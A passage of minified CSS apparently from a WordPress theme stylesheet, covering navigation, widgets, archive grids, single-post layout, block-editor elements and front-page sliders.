cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img 